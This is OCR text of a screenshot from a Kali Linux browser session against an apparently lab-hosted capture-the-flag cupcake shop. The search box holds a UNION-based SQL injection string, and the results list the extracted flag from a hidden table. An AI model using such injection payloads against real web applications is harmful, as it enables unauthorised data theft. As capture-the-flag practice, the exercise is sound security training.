 Applications Places Firefox ESR Fri 23:45 1
FoodPolar- Search Cupcakes - Mozilla Firefox
Select cupcake to chang... django site administra... FoodPolar- Search Cupca... GitHub - unicornsasfu... sqlite - How to get a l...
10.0.2.10/cupcakes/search/ dj B Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Blog - Contact us Exploit-DB Aircrack-ng
Disable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
FoodPolar Home Abouts Contacts All Cupcakes All Users Logout
Search Cupcakes
' union select 1,flag, 3, 4, 5 from SECRETTABLE -- Search
Name Price On Sales? Actions
JDC2017{229c3e2b19c8ae3a7450f5d60913c6d7467534b0} 3 5 View details »
Strawberry Party Cupcake 1.8 1 View details »
Chocolate Cupcake 2.1 0 View details »
example cupcake 1.1 1 View details »
© FoodPolar 2017 | admin